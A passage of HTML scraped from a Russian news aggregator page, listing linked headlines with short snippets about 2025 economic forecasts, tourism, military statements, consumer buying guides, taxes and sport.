казаком в 2025 году</a> Что такое современное казачество и как войти в его ряды, какие качества должны быть у казаков и как проходит их посвящение, Pravda.Ru рассказал заместитель атамана Всероссийского казачьего общества по молодёжной политике, председатель Союза казачьей молодёжи России Игорь Кочубеев. — Игорь Андрееви... </p><p><a href='//new91.ru/news-7151730-v-2025-godu-peterburg-posetili-94-milliona-gostej.html'>В 2025 году Петербург посетили 9,4 миллиона гостей</a> Это на 9,9% больше, чем в январе-сентябре предыдущего года. Только за три летних месяца въездной турпоток составил 6 миллионов человек. Внутренний туризм составляет 93% в текущем турпотоке. С начала 2025 года Северную столицу посетили свыше 8,7 млн наших сограждан – на 10,2% больше, чем годом рань... </p><p><a href='//new91.ru/news-7088704-belousov-vsu-poteryali-bolee-340-tys-voennoslugaschih-v-2025-godu.html'>Белоусов: ВСУ потеряли более 340 тыс. военнослужащих в 2025 году</a> Боевой потенциал ВСУ значительно снизился, потери противника в этом году составили свыше 340 тыс. военнослужащих и более 65 тыс. единиц различных вооружений.... </p><p><a href='//new91.ru/news-7084545-siluanov-rost-vvp-v-2025-godu-sostavit-ne-menee-15.html'>Силуанов: рост ВВП в 2025 году составит не менее 1,5%</a> Рост экономики России по итогам 2025 года составит не менее 1,5%, сообщил министр финансов Антон Силуанов на совещании с президентом РФ Владимиром Путиным и членами кабинета министров. По его словам, несмотря на строгую денежно-кредитную политику (ДКП), темпы экономического роста сохранятся на так... </p><p><a href='//new91.ru/news-7178510-proektor-ili-televizor-chto-vybrat-dlya-doma-v-2025-godu.html'>Проектор или телевизор: что выбрать для дома в 2025 году</a> В 2025 году выбор между телевизором и проектором стал актуальнее, чем когда-либо. Современные проекторы от брендов Xgimi, Dangbei и Formovie стали компактнее, ярче и получили интеллектуальные функции, что делает их реальной альтернативой телевизорам. Хотя производители телевизоров — такие как TCL,... </p><p><a href='//new91.ru/news-7089048-v-2025-godu-minoborony-udalos-optimizirovat-rashody.html'>В 2025 году Минобороны удалось оптимизировать расходы</a> Министр обороны Андрей Белоусов отметил, что объем закупок вооружения не снизился, все обязательства в части денежного довольствия военных, соответствующих социальных выплат и льгот выполняются... </p><p><a href='//new91.ru/news-7148894-luchshie-nakladnye-naushniki-chto-vybrat-v-2025-godu.html'>Лучшие накладные наушники: что выбрать в 2025 году</a> Многие пользователи не любят TWS-затычки за необходимость «засовывать» их в ухо и зачастую посредственное качество звучания. Другим не нравятся громоздкие полноразмерные наушники. И в этом плане накладные наушники могут стать той самой золотой серединой между комфортом и достойным качеством звука.... </p><p><a href='//new91.ru/news-7199872-v-rossii-vvod-gilya-snizilsya-na-67-v-2025-godu.html'>В России ввод жилья снизился на 6-7% в 2025 году</a> Также наблюдается уменьшение новых разрешений на строительство, что предполагает риски того, что в 2028 году будет меньше жилья, отметил вице-премьер РФ Марат Хуснуллин... </p><p><a href='//new91.ru/news-7148254-minekonomrazvitiya-ponizilo-prognoz-rosta-vvp-rf-v-2025-godu-do-1-s-25.html'>Минэкономразвития понизило прогноз роста ВВП РФ в 2025 году до 1% с 2,5%</a> Минэкономразвития РФ в базовом сценарии понизило прогноз роста ВВП РФ в 2025 году до 1,0% с 2,5% в апрельской версии прогноза, сообщил журналистам представитель министерства.По словам представителя Минэкономразвития, министерство внесло в правительство проект основных параметров прогноза социально... </p><p><a href='//new91.ru/news-7148261-minekonomrazvitiya-ponizilo-prognoz-po-inflyatsii-v-rf-v-2025-godu-do-68-s-76.html'>Минэкономразвития понизило прогноз по инфляции в РФ в 2025 году до 6,8% с 7,6%</a> Минэкономразвития понизило прогноз по инфляции в РФ в 2025 году до 6,8% с 7,6% в апрельской версии прогноза, сообщил журналистам представитель министерства.По его словам, министерство внесло в правительство проект основных параметров макропрогноза на 2025-2028 годы, который в среду рассматривается... </p><p><a href='//new91.ru/news-7168298-samye-populyarnye-igry-dlya-android-v-2025-godu.html'>Самые популярные игры для Android в 2025 году</a> Мир мобильных игр стремительно развивается, и в 2025 году пользователи Android-устройств могут порадоваться множеству увлекательных и красивых игр. В этой статье мы рассмотрим самые популярные игры для андроид, которые завоевали сердца миллионов игроков благодаря своей игровой механике, графике и... </p><p><a href='//new91.ru/news-7183448-delo-hlopotnoe-no-neobhodimoe-v-krasnoyarske-do-kontsa-goda-otremontiruyut-dva-detsada.html'>«Дело хлопотное, но необходимое»: в Красноярске до конца года отремонтируют два детсада</a> В Красноярске завершается капитальный ремонт двух детских садов: № 206, расположенного в Октябрьском районе, и № 110 — в Кировском.... </p><p><a href='//new91.ru/news-7083328-pochti-80-tenevyh-navesov-otremontiruyut-v-detsadah-igevska-v-bligajshie-pyat-let.html'>Почти 80 теневых навесов отремонтируют в детсадах Ижевска в ближайшие пять лет</a> По программе «Территория детства» из бюджета Ижевска на этот год направили 33 млн рублей на ремонт детсадов.... </p><p><a href='//new91.ru/news-7086664-marafet-dlya-podzemki-v-barnaule-otremontiruyut-perehod-pod-pavlovskim-traktom-foto.html'>Марафет для подземки: в Барнауле отремонтируют переход под Павловским трактом. Фото</a> В Барнауле решили отремонтировать не только Павловский тракт, но и сопутствующую инфраструктуру. Власти города планируют привести в порядок подземный переход в районе остановки "Панфиловцев". Пока это довольно мрачное место с тусклым светом и граффити на стенах. В будущем подземка обещает стать го... </p><p><a href='//new91.ru/news-7159191-v-chem-opasnost-retrogradnogo-merkuriya-i-kogda-nastupit-v-2025-godu.html'>В чем опасность ретроградного Меркурия и когда наступит в 2025 году</a> В 2025 году человечество пережило уже два периода владычества ретроградного Меркурия. Осталось пережить третий, который наступит в ноябре. Ретроградный Меркурий – с 10 ноября по 29 ноября 2025 года. Чего ожидать от ретроградного Меркурия в ноябре 2025 В эти несколько недель повысится риск н... </p><p><a href='//new91.ru/news-7061349-v-2025-godu-rossiyane-sovershili-414-mln-poezdok-po-strane-pravitelstvo-rf.html'>В 2025 году россияне совершили 41,4 млн поездок по стране — Правительство РФ</a> Знаете ли вы, что в 2025 году россияне стали активнее путешествовать внутри страны? Всего за полгода было совершено 41,4 миллиона поездок по России — это почти на 7% больше, чем годом ранее. Дальний Восток набирает популярность Особое внимание привлекает Дальневосточный федеральный округ. По данн... </p><p><a href='//new91.ru/news-7124783-patent-dlya-ip-v-2025-godu-vse-usloviya-i-kak-umenshit-na-strahovye-vznosy.html'>Патент для ИП в 2025 году: все условия и как уменьшить на страховые взносы</a> Патентная система налогообложения (ПСН) — специальный налоговый режим, который могут использовать только индивидуальные предприниматели (ИП). Они платят заранее определенную фиксированную сумму — 6% от их потенциального дохода. Статью проверила: Евгения Мемрук бухгалтер, основатель компании Biz... </p><p><a href='//new91.ru/news-7102212-v-dagestane-rasschityvayut-na-rost-turpotoka-v-2025-godu-do-2-mln-chelovek.html'>В Дагестане рассчитывают на рост турпотока в 2025 году до 2 млн человек</a> Несмотря на ежегодный прирост туристического потока, в регионе необходимо развивать сервис, сообщил губернатор республики Сергей Меликов... </p><p><a href='//new91.ru/news-7125581-opredelen-vozmognyj-defitsit-byudgeta-rossii-v-2025-godu.html'>Определен возможный дефицит бюджета России в 2025 году</a> Ранее возглавлявший российский Минфин экономист Михаил Задорнов предположил, что по итогам текущего года дефицит бюджета страны составить около 3,5% ВВП. Причина кроется в более низких ценах на нефть…... </p><p><a href='//new91.ru/news-7236276-sbory-rossijskogo-kino-za-rubegom-upali-na-44-v-2025-godu.html'>Сборы российского кино за рубежом упали на 44% в 2025 году</a> По данным «Бюллетеня кинопрокатчика», за девять месяцев 2025 года российские фильмы собрали в зарубежном прокате $8,5 млн. Это почти на 44% меньше, чем годом ранее... </p><p><a href='//new91.ru/news-7205602-kurgantsy-pereveli-moshennikam-275-millionov-rublej-v-2025-godu.html'>Курганцы перевели мошенникам 275 миллионов рублей в 2025 году</a> Жители Курганской области отдали аферистам 275 миллионов рублей за один год. Об этом рассказали представители УМВД России в Курганской области. Читать далее... </p><p><a href='//new91.ru/news-7126226-bolee-13-tys-studentov-rso-rabotali-na-obektah-gazproma-v-2025-godu.html'>Более 1,3 тыс. студентов РСО работали на объектах "Газпрома" в 2025 году</a> Участники отрядов работали на стройках под управлением "Газпром инвест", единого технического заказчика по реализации инвестиционных проектов компании... </p><p><a href='//new91.ru/news-7203404-medvedev-336-tys-chelovek-zaklyuchili-kontrakty-s-vs-rossii-v-2025-godu.html'>Медведев: 336 тыс. человек заключили контракты с ВС России в 2025 году</a> В российские войсковые части в текущем году прибыли 336 тысяч контрактников и 28 тысяч добровольцев, сообщил замглавы Совбеза России Дмитрий Медведев. 336 тысяч человек заключили контракт на службу в российских войсках в 2025 году, передает ТАСС. Об этом сообщил замглавы Совбеза России Дмитри... </p><p><a href='//new91.ru/news-7093548-stipendii-i-lgoty-dlya-studentov-komu-i-chto-pologeno-v-2025-godu.html'>Стипендии и льготы для студентов: кому и что положено в 2025 году</a> У студентов средних профессиональных и высших учебных заведений в России есть немало привилегий. В этот список входят различные стипендии, многочисленные льготы и пособия. В том числе — скидки на проезд, ежемесячные выплаты, гранты, отсрочка от армии. О том, что положено студентам в России — в мат... </p><p><a href='//new91.ru/news-7225019-mvd-chislo-postradavshih-ot-kiberprestuplenij-detej-vyroslo-na-120-v-2025-godu.html'>МВД: число пострадавших от киберпреступлений детей выросло на 120% в 2025 году</a> В Министерстве внутренних дел предупредили, что мошенники активно используют против детей специально адаптированные психологические манипуляции и схемы обмана. Но, по их словам, главная защита — не технические средства, а доверительное общение родителей с ребёнком.За первые девять месяцев 2025 год... </p><p><a href='//new91.ru/news-7225068-zafiksirovan-chetyrehkratnyj-rost-kiberatak-na-rossiyu-v-2025-godu.html'>Зафиксирован четырехкратный рост кибератак на Россию в 2025 году</a> За первые девять месяцев 2025 года количество кибератак, нацеленных на онлайн-ресурсы российских промышленных и производственных предприятий, увеличилось более чем в четыре раза.... </p><p><a href='//new91.ru/news-7137375-v-bryanskoj-oblasti-zavershat-61-dorognyj-obekt-v-2025-godu.html'>В Брянской области завершат 61 дорожный объект в 2025 году</a> Брянская область активно реализует национальный проект &laquo;Инфраструктура для жизни&raquo;, в рамках которого до конца 2025 года планируется завершить 61 объект дорожной инфраструктуры. Общий объем работ составит 186,2 км автомобильных дорог и 290,5 погонных метров искусственных дорожных сооруж... </p><p><a href='//new91.ru/news-7194925-mea-ponizilo-prognoz-rosta-sprosa-na-neft-v-2025-godu-na-30-tys-bc.html'>МЭА понизило прогноз роста спроса на нефть в 2025 году на 30 тыс. б/c</a> Мировой спрос на нефть в 2025 году достигнет 710 тыс. баррелей в сутки, следует из отчета Международного энергетического агентства (МЭА). Оно понизило прогноз по показателю почти на 30 тыс. б/c с сентябрьского отчета.... </p><p><a href='//new91.ru/news-7098367-tret-rossijskih-kompanij-sokratila-itbyudgety-v-2025-godu.html'>Треть российских компаний сократила ИТ-бюджеты в 2025 году</a> Российский бизнес оптимизирует ИТ-затраты в условиях экономических вызовов, фокусируясь на поддержке существующей инфраструктуры.... </p><p><a href='//new91.ru/news-7217582-transkribatsiya-audio-v-tekst-chto-eto-i-zachem-ona-nugna-v-2025-godu.html'>Транскрибация аудио в текст: что это и зачем она нужна в 2025 году?</a> Транскрибировать аудио в текст не так уж и сложно С каждым годом технологии становятся всё более продвинутыми, и трансформация информации из одной формы в другую приобретает всё большее значение. Одним из таких процессов является транскрибация аудио в текст — технология, которая позволяет перевест... </p><p><a href='//new91.ru/news-7080013-minekonomrazvitiya-prognoziruet-rost-doli-avtoturistov-v-2025-godu-do-43.html'>Минэкономразвития прогнозирует рост доли автотуристов в 2025 году до 43%</a> Доля автотуристов в России вырастет до 43% в 2025 году, сейчас она составляет около 40%, сообщил замглавы Минэкономразвития Дмитрий Вахруков на пресс-конференции, посвященной развитию автомобильного туризма "Число туристических поездок по стране, как вы знаете, у нас стабильно растет.... </p><p><a href='//new91.ru/news-7149082-kogda-v-peterburge-nachnut-vklyuchat-otoplenie-v-2025-godu.html'>Когда в Петербурге начнут включать отопление в 2025 году</a> Уже с завтрашнего дня в Северной столице стартует периодическое протапливание. В первую очередь тепло будут подавать в детские сады, школы, медицинские и социальные учреждения.... </p><p><a href='//new91.ru/news-7130278-spros-rossiyan-na-chaj-matcha-vyros-pochti-v-10-raz-v-2025-godu.html'>Спрос россиян на чай матча вырос почти в 10 раз в 2025 году</a> Также в 2025 году сохраняется умеренный интерес к киноа, урбечу, кокосовому и льняному маслам, следует из исследования сервиса доставки из магазинов и ресторанов "Купер"... </p><p><a href='//new91.ru/news-7068452-kogda-budet-den-neftyanika-v-2025-godu-i-kak-ego-otmechayut.html'>Когда будет День нефтяника в 2025 году и как его отмечают</a> Российские нефтяники отмечают свой профессиональный праздник в первое воскресенье сентября. Поэтому даты торжества из года в год немножко меняются. В 2025 году День нефтяника – 7 сентября. День нефтяника – это сокращенное название. Полное название праздника – День работников нефтяной, газовой... </p><p><a href='//new91.ru/news-7148252-minekonomrazvitiya-ponizilo-prognoz-rosta-promproizvodstva-v-rf-v-2025-godu-do-15-s-26.html'>Минэкономразвития понизило прогноз роста промпроизводства в РФ в 2025 году до 1,5% с 2,6%</a> Минэкономразвития понизило прогноз роста промышленного производства в РФ до 1,5% с 2,6% в апрельской версии, сообщил журналистам представитель министерства.По его словам, министерство внесло в правительство проект основных параметров прогноза социально-экономического развития на 2025-2028 годы, в... </p><p><a href='//new91.ru/news-7220195-v-rossii-zapustyat-proverku-osago-po-kameram-v-2025-godu.html'>В России запустят проверку ОСАГО по камерам в 2025 году</a> Пилот по проверке ОСАГО через камеры запустят в трех регионах до конца 2025 года. Массовое внедрение системы по стране намечено на октябрь 2026-го.... </p><p><a href='//new91.ru/news-7094601-defitsit-byudgeta-rf-v-2025-godu-moget-prevysit-17-vvp-istochnik.html'>Дефицит бюджета РФ в 2025 году может превысить 1,7% ВВП — источник</a> Дефицит федерального бюджета России в текущем году может превысить заложенный показатель 1,7% ВВП. Об этом сообщил журналистам источник, знакомый с ходом подготовки бюджетных проектировок. «По дефициту мы уже пересмотрели, чуть побольше он стал — 1,7% ВВП. Возможно, будет чуть... </p><p><a href='//new91.ru/news-7132210-sochi-dinamo-tyukavin-zabil-pervyj-gol-v-2025-godu.html'>«Сочи» — «Динамо»: Тюкавин забил первый гол в 2025 году</a> Нападающий «Динамо» Константин Тюкавин забил четвертый гол своей команды в гостевом матче пути РПЛ FONBET Кубка России — 4:0.... </p><p><a href='//new91.ru/news-7069336-fizpusk-aes-ruppur-v-bangladesh-moget-nachatsya-v-2025-godu.html'>Физпуск АЭС "Руппур" в Бангладеш может начаться в 2025 году</a> "Росатом" идет к началу физпуска на АЭС "Руппур" в Бангладеш в этом году, сообщил журналистам глава госкорпорации Алексей Лихачев."Проект продолжает реализовываться", - сказал он, отметив, что есть небольшие опоздания по созданию сетевых объектов."Идем к тому, чтобы в этом году выйти на физпуск",... </p><p><a href='//new91.ru/news-7198676-nazvany-pretendenty-na-zvanie-vsenarodnoe-slovo-v-2025-godu.html'>Названы претенденты на звание «Всенародное слово» в 2025 году</a> Слова «тревожность», «договорнячок» и «кринж» лидируют в направлении «Всенародное слово» проекта «Слово года». Об этом РИА Новости сообщили в пресс-службе проекта.... </p><p><a href='//new91.ru/news-7226143-mea-gdet-v-2025-godu-rosta-tsen-na-12-na-gazovom-habe-v-evrope.html'>МЭА ждет в 2025 году роста цен на 12% на газовом хабе в Европе</a> По данным агентства, росту будут способствовать высокая закачка газа в европейские хранилища летом, снижение импорта трубопроводного газа, а также жесткая конкуренция с Азией за гибкие поставки СПГ... </p><p><a href='//new91.ru/news-7145358-putin-otmetil-garkuyu-pogodu-v-rossii-v-2025-godu.html'>Путин отметил жаркую погоду в России в 2025 году</a> Президент России Владимир Путин во время обсуждения урожая с главой ЛНР Леонидом Пасечником отметил очень жаркую погоду в стране в этом году. Пасечник на встрече с президентом указал, что урожай в 2024 году оказался ниже ожидаемого из-за погодных аномалий, среди которых весенние заморозки и засушл... </p><p><a href='//new91.ru/news-7070561-sbory-pervoklassnika-v-2025-godu-obojdutsya-v-40-tysyach-rublej.html'>Сборы первоклассника в 2025 году обойдутся в 40 тысяч рублей</a> Собрать ребенка в первый класс в 2025 году обойдется родителям в среднем почти в 40 тысяч рублей. Такие данные приводит исследование финансового маркетплейса "Выберу.ру", опубликованное РИА Новости. На подготовку первоклассника требуется около 39,5 тыс. рублей, тогда как для учеников со 2-го по 11... </p><p><a href='//new91.ru/news-7133648-komu-iz-sverdlovchan-pologena-dispanserizatsiya-v-2025-godu-i-kak-ee-projti.html'>Кому из свердловчан положена диспансеризация в 2025 году и как ее пройти</a> Всем жителям Свердловской области положены бесплатные углубленные обследования в рамках диспансеризации три раза в год и ежегодных профилактических осмотров. Для бесплатного чекапа достаточно прийти в поликлинику по месту прикрепления. Также проводятся различные акции, например, 19 сентября в 20:0... </p><p><a href='//new91.ru/news-7218400-es-v-2025-godu-vydal-kievu-bolshe-20-milliardov-evro.html'>ЕС в 2025 году выдал Киеву больше 20 миллиардов евро</a> Европейский союз с начала 2025 года выделил Украине 20,5 миллиарда евро в виде внешнего бюджетного финансирования, а совокупные затраты ЕС на поддержку Киева с 2022 года достигли 177,5 миллиарда евро. Об этом говорится в совместном заявлении 26 стран Евросоюза по итогам саммита. Читать далее... </p><p><a href='//new91.ru/news-7197801-turpotok-iz-arabskih-stran-v-rossiyu-vyros-na-250-v-2025-godu.html'>Турпоток из арабских стран в Россию вырос на 250% в 2025 году</a> Для отдыха туристы выбирают Москву, Санкт-Петербург и Сочи, отметил вице-президент Альянса туристических агентств РФ Алексан Мкртчян... </p><p><a href='//new91.ru/news-7142949-v-tsb-rasskazali-o-roste-srednej-zarplaty-po-rossii-v-2025-godu-na-15.html'>В ЦБ рассказали о росте средней зарплаты по России в 2025 году на 15%</a> Советник председателя Банка России Кирилл Тремасов отметил, что доходы населения продолжают увеличиваться очень быстрыми темпами... </p><p><a href='//new91.ru/news-7142805-rynok-hoteltech-v-rossii-zamedlit-rost-do-22-v-2025-godu.html'>Рынок HotelTech в России замедлит рост до 22% в 2025 году</a> Замедление роста рынка HotelTech в России до 22% в 2025 году отражает общий спад внутреннего туризма и рост издержек отельеров.... </p><p><a href='//new91.ru/news-7072622-nalogi-dlya-sellerov-marketplejsov-kak-platit-v-2025-godu-i-ne-pereplatit.html'>Налоги для селлеров маркетплейсов: как платить в 2025 году и не переплатить</a> Торговля на маркетплейсах в России — один из самых популярных форматов малого бизнеса. На Ozon, Wildberries, «Яндекс Маркете» ежедневно работают десятки тысяч продавцов: кто-то самостоятельно производит и продает, кто-то выстраивает цепочки поставок и занимается перепродажей. Но, несмотря на разли... </p><p><a href='//new91.ru/news-7076625-okolo-18-tys-gostej-posetili-noch-kino-v-2025-godu.html'>Около 18 тыс. гостей посетили "Ночь кино" в 2025 году</a> В столице завершилась юбилейная, 10-ая акция "Ночь кино", в ходе которой около 18 тысяч зрителей посмотрели кинофильмы общей длительностью 10 тысяч минут, сообщил мэр Москвы Сергей Собянин на сайте мэра и правительства Москвы в воскресенье.К акции присоединилось около 100 площадок: кинотеатры, кул... </p><p><a href='//new91.ru/news-7196698-ot-solntsa-otorvalsya-odin-iz-krupnejshih-v-2025-godu-protuberantsev.html'>От Солнца оторвался один из крупнейших в 2025 году протуберанцев</a> Солнце выбросило один из самых крупных в 2025 году протуберанцев. Объект, вероятно, не заденет Землю, сообщили в лаборатории солнечной астрономии ИКИ РАН.... </p><p><a href='//new91.ru/news-7074378-nato-otpravit-ukraine-voorugeniya-na-50-mlrd-v-2025-godu.html'>НАТО отправит Украине вооружения на $50 млрд в 2025 году</a> НАТО направило Украине вооружений на общую сумму $50 млрд в 2024 году, в 2025-м планируется поддержка в аналогичных объемах, сообщил председатель Военного комитета НАТО Джузеппе Каво Драгоне."Страны НАТО предоставили 99% всей военной помощи.... </p><p><a href='//new91.ru/news-7083167-turpotok-po-rossii-v-2025-godu-dostignet-96-mln-chelovek-zamglavy-mer.html'>Турпоток по России в 2025 году достигнет 96 млн человек — замглавы МЭР</a> Туристический поток по России в 2025 году увеличится по сравнению с предыдущим годом и, по прогнозу, достигнет 96 млн человек. Об этом сообщил ТАСС заместитель министра экономического развития РФ Дмитрий Вахруков. «Мы ожидаем, что он вырастет. Я думаю, что не меньше 96 млн человек», —... </p><p><a href='//new91.ru/news-7083150-v-2025-godu-v-vuzah-rf-budut-obuchatsya-5-mln-studentov-chernyshenko.html'>В 2025 году в вузах РФ будут обучаться 5 млн студентов — Чернышенко</a> Число студентов, которые будут учиться в российских вузах в 2025-2026 учебному году, составляет 5 миллионов. Об этом сообщил вице-премьер РФ Дмитрий Чернышенко на совещании президента России Владимира Путина с правительством. «В этом году 5 миллионов студентов будут учиться в 1,2 тыс.... </p><p><a href='//new91.ru/news-7184434-luchshie-naushniki-s-aktivnym-shumopodavleniem-chto-kupit-v-2025-godu.html'>Лучшие наушники с активным шумоподавлением: что купить в 2025 году</a> Рынок перенасыщен всевозможными моделями наушников и найти среди них действительно интересные предложения не так уж и просто. Но мы постарались это сделать и собрали в одном материале лучшие, по нашему мнению, наушники, которые можно купить в 2025 году.СодержаниеSony WF-1000XM5Apple AirPods Pro 3S... </p><p><a href='//new91.ru/news-7109661-iphone-15-pro-max-polnyj-obzor-i-rukovodstvo-po-vyboru-v-2025-godu.html'>iPhone 15 Pro Max: Полный обзор и руководство по выбору в 2025 году</a> iPhone 15 Pro Max в 2025 году продолжает оставаться флагманским смартфоном Apple, объединяя передовые технологии, стильный дизайн и исключительную производительность. Для пользователей, которые ценят высокую функциональность, профессиональные возможности камеры и долговечность устройства, эта моде... </p><p><a href='//new91.ru/news-7109416-neveroyatnye-rezultaty-ne-tak-li-sinner-o-svoem-vystuplenii-na-tbsh-v-2025-godu.html'>«Невероятные результаты, не так ли?» Синнер — о своём выступлении на ТБШ в 2025 году</a> Четырёхкратный победитель турниров «Большого шлема», вторая ракетка мира итальянский теннисист Янник Синнер оценил своё выступление на «Шлемах» в нынешнем сезоне после поражения в финале US Open — 2025 от испанца Карлоса Алькараса (2:6, 6:3, 1:6, 4:6).... </p><p><a href='//new91.ru/news-7109369-kakoj-budet-indeksatsiya-zarplat-byudgetnikov-v-2025-godu.html'>Какой будет индексация зарплат бюджетников в 2025 году</a> С 1 октября 2025 года увеличатся зарплаты российских бюджетников. Но только тех, кто получает выплаты за счет федерального бюджета, рассказал РИА Новости депутат Госдумы Алексей Говырин. При этом работников региональных или муниципальных организаций индексация не коснется. Размер повышения сост... </p><p><a href='//new91.ru/news-7185408-za-chto-dali-nobelevskuyu-premiyu-po-fiziologii-i-meditsine-v-2025-godu.html'>За что дали Нобелевскую премию по физиологии и медицине в 2025 году?</a> Ученые удостоились ее за открытие ключевого механизма, который предохраняет нас от аутоиммунных заболеваний.... </p><p><a href='//new91.ru/news-7154419-mer-prognoziruet-rost-proizvodstva-produktsii-farmpromyshlennosti-v-2025-godu-na-13.html'>МЭР прогнозирует рост производства продукции фармпромышленности в 2025 году на 13%</a> В 2026-2028 годах оно будет расти на 4,8-5%, говорится в прогнозе социально-экономического развития РФ на 2026 год и на плановый период 2027 и 2028 годов... </p><p><a href='//new91.ru/news-7194561-iki-ran-odin-iz-krupnejshih-v-2025-godu-protuberantsev-otorvalsya-ot-solntsa.html'>ИКИ РАН: Один из крупнейших в 2025 году протуберанцев оторвался от Солнца</a> Крупный протуберанец, наблюдавшийся на восточном краю Солнца, оторвался и устремился в космос, пройдя на расстоянии около 20 млн км от звезды. Один из крупнейших протуберанцев 2025 года оторвался от Солнца, избежав прямого удара по Земле, передает Telegram-канал Лаборатории солнечной астрономии ИК... </p><p><a href='//new91.ru/news-7154396-podrabotka-mechty-kto-narashvat-v-2025-godu-im-otkryty-vse-dveri.html'>Подработка мечты: кто нарасхват в 2025 году — им открыты все двери</a> По мнению эксперта в сфере HR Елены Булкиной, в 2024 году самой востребованной сезонной профессией были продавцы мороженого. В интервью MoneyTimes она также отметила, что наряду с ними в летний период спросом пользовались официанты и озеленители. Официанты востребованы особенно на летних верандах... </p><p><a href='//new91.ru/news-7074975-spros-na-tury-v-evropu-u-rossiyan-v-2025-godu-vyros-na-3050-rst.html'>Спрос на туры в Европу у россиян в 2025 году вырос на 30–50% — РСТ</a> Спрос на поездки в Европу у россиян взлетел в 2025 году на 30-50% по сравнению с прошлым годом. Особенно востребованы Италия, Франция и Испания — именно туда хотят отправиться чаще всего, сообщили в Российском союзе туриндустрии (РСТ). Рекордное количество заявок на визы По прогнозам, к концу 202... </p><p><a href='//new91.ru/news-7248010-rossijskie-legkoatlety-ustanovili-29-natsionalnyh-rekordov-v-2025-godu.html'>Российские легкоатлеты установили 29 национальных рекордов в 2025 году</a> Генеральный секретарь Всероссийской федерации легкой атлетики (ВФЛА) Александр Джорджадзе сообщил, что российские спортсмены в 2025 году установили 29 национальных рекордов. Легкоатлеты из России отстранены от международных соревнований под эгидой World Athletics с марта 2022 года... </p><p><a href='//new91.ru/news-7225829-7-skladnyh-smartfonov-flipformata-chto-kupit-v-2025-godu.html'>7 складных смартфонов Flip-формата: что купить в 2025 году</a> Первые складные смартфоны не отличались ни доступной ценой, ни надежностью и мало подходили для повседневного использования. Но со временем все изменилось, и немалую роль в удешевлении таких гаджетов сыграли раскладушки с гибкими экранами. О самых интересных из них мы сейчас и расскажем.Содержание... </p><p><a href='//new91.ru/news-7247718-kak-rasschitat-nalog-na-vklady-v-2025-godu-instruktsiya-izvestij.html'>Как рассчитать налог на вклады в 2025 году. Инструкция «Известий»</a> С 2021 года в России действует налог на доходы, полученные от вкладов в банках. Если процентный доход по всем депозитам превышает установленный лимит, придется уплатить НДФЛ. О том, какая сумма не облагается налогом и как рассчитать его сумму, читайте в материале «Известий».С каких вкладов нужно п... </p><p><a href='//new91.ru/news-7074210-rossiyane-stali-pokupat-menshe-chipsov-v-2025-godu.html'>Россияне стали покупать меньше чипсов в 2025 году</a> Продажи чипсов в упаковках в России уменьшились в первом полугодии 2025 года. Об этом сообщила газета «Ведомости» со ссылкой на данные аналитических компаний «Нильсен» и NTech.... </p><p><a href='//new91.ru/news-7201075-vvod-gilya-v-rossii-snizilsya-na-67-v-2025-godu-husnullin.html'>Ввод жилья в России снизился на 6-7% в 2025 году — Хуснуллин</a> Снижение ввода жилья в РФ отмечается на уровне прядка 6-7% в 2025 году. Об этом сообщил вице-премьер РФ Марат Хуснуллин в эфире телеканала «Россия-24». «В настоящее время мы пожинаем плоды 2023 года, когда было выдано много ипотек, развернулось много проектов. Сейчас в отрасли есть... </p><p><a href='//new91.ru/news-7066400-v-rossii-potreblenie-tsementa-moget-snizitsya-na-10-v-2025-godu.html'>В России потребление цемента может снизиться на 10% в 2025 году</a> Согласно прогнозу, подготовленному "СМ Про", в 2026 году объем потребления цемента в РФ ожидается в диапазоне 55,2-63,7 млн тонн, отметила исполнительный директор отраслевого объединения "Союзцемент" Дарья Мартынкина... </p><p><a href='//new91.ru/news-7066784-kogda-nachnut-privivat-ot-grippa-v-peterburge-v-2025-godu.html'>Когда начнут прививать от гриппа в Петербурге в 2025 году</a> Вакцинация от гриппа стартовала в Северной столице. В ближайшие дни получить иммунитет от вирусного заболевая смогут несовершеннолетние и будущие мамы. Остальных горожан будут ждать уже в начале сентября.... </p><p><a href='//new91.ru/news-7067326-noutbuki-s-horoshej-avtonomnostyu-chto-mogno-kupit-v-2025-godu.html'>Ноутбуки с хорошей автономностью: что можно купить в 2025 году</a> Высокая производительность важна для геймерских ноутбуков, и вы также можете найти их подборку на нашем сайте. Но если вы не так часто играете в игры, то наверняка хотите, чтобы ноутбук мог проработать весь день без подзарядки. Именно о таких моделях сейчас и пойдет речь.СодержаниеInfinix INBOOK Y... </p><p><a href='//new91.ru/news-7080580-vse-vyplaty-po-materinskomu-kapitalu-v-2025-godu-kak-oformit-i-na-chto-potratit.html'>Все выплаты по материнскому капиталу в 2025 году: как оформить и на что потратить</a> В России действует два вида материнского капитала — федеральный и региональный. Они помогают семьям с детьми оплачивать жилье, образование, пенсию и поддержку детей с инвалидностью. Размеры выплат и условия получения зависят от того, где живет семья и сколько детей появилось в семье. URA.RU расска... </p><p><a href='//new91.ru/news-7150114-ebrr-ponizil-prognoz-rosta-vvp-rossii-v-2025-godu-do-13.html'>ЕБРР понизил прогноз роста ВВП России в 2025 году до 1,3%</a> В банке также обратили внимание на сокращение профицита счета на 40% в первой половине года, рост дефицита бюджета и сохранение инфляции выше целевого уровня... </p><p><a href='//new91.ru/news-7116414-kak-stat-veterinarom-spetsifika-obucheniya-professii-v-2025-godu.html'>Как стать ветеринаром: специфика обучения профессии в 2025 году</a> Одна из растущих областей – ветеринария. При этом по разным специальностям: от терапевтов до хирургов. Рассказываем, почему стоит поступить в Ветеринарную академию и заняться любимым делом.... </p><p><a href='//new91.ru/news-7117016-nazvany-samye-populyarnye-strany-u-rossiyan-v-2025-godu.html'>Названы самые популярные страны у россиян в 2025 году</a> В первом полугодии 2025 года количество зарубежных поездок россиян увеличилось на 12,5%. Лидером по популярности традиционно стала Турция, а следом за ней расположились ОАЭ и Китай. Согласно данным Пограничной службы ФСБ, за январь&ndash;июнь россияне совершили 13 659 132 поездки в 138 стран мира.... </p><p><a href='//new91.ru/news-7163753-gde-zapuskat-reklamu-v-2025-godu-novye-reklamnye-platformy.html'>Где запускать рекламу в 2025 году: новые рекламные платформы</a> Уход зарубежных провайдеров интернет-рекламы в 2022 году повлек за собой стагнацию рекламного инвентаря (это зоны на странице сайта или мобильного приложения, где можно показывать рекламу. — Прим. ред.). По словам экспертов рекламного рынка, рекламодатели в основном сосредоточились на двух площа... </p><p><a href='//new91.ru/news-7169357-22-mln-passagirov-otpravilis-v-puteshestvie-so-stantsij-zabgd-v-2025-godu.html'>2,2 млн пассажиров отправились в путешествие со станций ЗабЖД в 2025 году</a> Количество пассажиров в дальнем следовании выросло на 1%, сообщает телеграм-канал 